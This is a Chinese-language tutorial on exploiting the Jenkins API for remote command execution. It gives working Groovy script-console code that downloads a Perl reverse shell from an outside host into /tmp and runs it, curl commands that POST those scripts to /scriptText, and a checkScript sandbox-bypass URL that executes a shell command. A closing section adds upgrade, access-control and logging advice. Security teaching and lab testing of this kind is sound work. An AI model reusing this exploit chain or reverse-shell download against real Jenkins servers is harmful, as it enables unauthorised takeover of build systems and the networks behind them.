手把手教程:30分钟掌握Jenkins API漏洞利用

了解如何利用Jenkins API的漏洞进行远程命令执行。本教程将带您深入分析常见的Jenkins漏洞,并提供详细的步骤指导,帮助您在实际应用中识别和解决这些问题。通过本教程,您将掌握关键技术要点,提升在漏洞检测和修复方面的技能。

JenkinsAPI漏洞常见问题解析

识别JenkinsAPI漏洞的基本概念

Jenkins是一个广泛使用的自动化服务器,在其默认配置下,可能允许未经身份验证的访问。这使得攻击者能够利用Jenkins API 漏洞来执行不当的操作,如执行shell命令或建立反向shell连接。这类漏洞的存在可能会导致严重的安全风险,因此识别和防范这些漏洞是至关重要的。

Jenkins API 允许用户通过HTTP请求与Jenkins进行交互。然而,如果未正确配置,攻击者可以利用该API执行未经授权的操作,这被称为Jenkins API 漏洞利用。这种利用通常通过发送特制的请求来触发漏洞,从而执行任意命令。

图1:Jenkins API漏洞利用的示意图

常见问题与错误诊断方法

在诊断Jenkins API漏洞时,首先要检查Jenkins的配置是否允许未经身份验证的访问。这可以通过访问Jenkins的管理界面来实现,并查看相关的安全设置。

常见的问题包括:

-

未授权访问:确保Jenkins的管理端口和API接口仅限于授权用户访问。这可以通过配置防火墙规则或使用VPN来实现。

-

错误的插件配置:某些插件可能会引入额外的漏洞,确保所有插件均为最新版本,并定期检查插件的安全公告。

-

日志记录:启用详细的日志记录,以便能够快速识别和响应潜在的攻击行为。

图2:Jenkins安全设置界面

通过采用上述措施,可以有效减少Jenkins API漏洞利用的风险,并提高整体的安全性。定期更新和安全审计是确保系统安全的最佳实践。

JenkinsAPI漏洞利用的基本步骤

准备和设置漏洞环境





在进行Jenkins API漏洞利用之前,首先需要建立一个安全的测试环境。可以使用Docker来设置一个Jenkins的实例,如下所示:

docker-compose up -d

docker ps通过这些命令,可以快速启动一个Jenkins环境。启动后访问 http://your-ip:8080 即可看到一个已经成功初始化的Jenkins,无需再进行任何操作。

图1:Docker环境中的Jenkins界面

编写并执行Groovy脚本

利用Jenkins API进行漏洞利用,通常涉及Groovy脚本的编写与执行。以下是一个通过Jenkins API执行shell命令的示例:

def command = "wget http://192.168.145.128/perl-reverse-shell.pl -O /tmp/shell"

def proc = command.execute()

proc.waitFor()

println "Process exit code: ${proc.exitValue()}"

println "Std Err: ${proc.err.text}"

println "Std Out: ${proc.in.text}"该脚本通过Jenkins的Groovy控制台执行命令,将一个反向shell下载到服务器的/tmp目录。执行完成后,可以通过以下命令来启动shell:

def command = "perl /tmp/shell"

def proc = command.execute()

proc.waitFor()

println "Process exit code: ${proc.exitValue()}"

println "Std Err: ${proc.err.text}"

println "Std Out: ${proc.in.text}"

图2:执行Groovy脚本后的反弹shell示例

通过以上步骤,可以成功利用Jenkins API漏洞实现远程命令执行。在进行漏洞利用时,确保仅在受控环境中测试,并遵循相关法律法规。

通过Curl命令执行远程命令

在Jenkins的环境中,利用Curl命令结合Jenkins API进行远程命令执行是一种常见的漏洞利用方式。这种方式可以让攻击者在未经授权的情况下,通过Jenkins API漏洞利用来执行任意命令,获取系统的控制权。下面将详细介绍如何构建Curl命令进行漏洞利用,并验证命令执行的结果。

构建Curl命令进行漏洞利用





在进行Jenkins API漏洞利用时,首先需要使用Curl命令发送特制的HTTP请求到Jenkins服务器。此类请求通常包括用于执行命令的Groovy脚本。以下是一个通过Curl命令上传并执行Groovy脚本的示例:

curl -d "script=$(<./wget.groovy)" -X POST http://192.168.30.130:8080/scriptText

curl --data-urlencode "script=$(<./execute.groovy)" -X POST http://192.168.30.130:8080/scriptText通过上述命令,攻击者可以将恶意脚本通过Jenkins API传递给服务器,并在服务器上执行。这样可以实现在目标系统上执行任意命令,从而达到远程命令执行的目的。

图1:使用Curl命令上传并执行Groovy脚本的示意图

验证命令执行结果

在命令执行之后,验证其结果是确保漏洞利用成功的关键步骤。可以通过在目标系统上创建文件或输出特定信息来确认命令的执行情况。以下是一个验证命令执行结果的示例:







http://192.168.190.134:8080/securityRealm/user/admin/descriptorByName/org.jenkinsci.plugins.scriptsecurity.sandbox.groovy.SecureGroovyScript/checkScript?sandbox=true&value=public class x {public x(){"touch /tmp/success".execute()}}通过上面的URL,攻击者可以在目标服务器的/tmp目录下创建一个名为success的文件,作为命令执行成功的标志。在Docker容器中,可以通过以下命令来查看该文件是否创建成功:

ls /tmp/success

图2:在Docker容器中验证命令执行结果的示意图

通过以上步骤,攻击者可以利用Jenkins API漏洞实现远程命令执行,并通过验证命令执行结果来确保漏洞利用的成功。此过程强调了在安全防护中的重要性,即在设置和配置Jenkins时应采取严格的安全措施,以防止此类攻击的发生。

安全防范与漏洞修复建议

在应对Jenkins API漏洞利用时,采取有效的安全防范措施和漏洞修复建议是关键。本文将从升级Jenkins到最新版本以及强化访问控制与日志监控两方面进行详细说明。

升级Jenkins到最新版本

升级Jenkins到最新版本是修复已知漏洞的首选方案。Jenkins官方会定期发布更新,以修补安全漏洞。因此,确保持续跟踪Jenkins发布的更新,并及时应用。

图1:定期检查并应用Jenkins更新,以防止已知漏洞被利用。

此外,对于无法立即升级的情况,可以通过修改配置来减轻漏洞的影响。例如,禁用不必要的插件或功能,以减少潜在的攻击面。

强化访问控制与日志监控

为防止未经授权的访问,强化访问控制是必不可少的。以下是一些建议措施:

- 限制访问权限:确保Jenkins管理界面和API仅限于授权用户或IP地址访问。

- 启用多因素身份验证:通过多因素身份验证来增加安全层级,防止未经授权的访问。

- 监控和日志记录:加强对Jenkins活动的监控,并维护详细的日志记录,以便能够及时识别和响应潜在的攻击行为。

图2:通过日志监控及时发现和响应异常活动。

定期进行安全审计和漏洞扫描也是确保Jenkins及其相关组件安全性的重要步骤。通过综合应用这些安全措施,可以显著降低Jenkins API漏洞的利用风险,保护系统安全。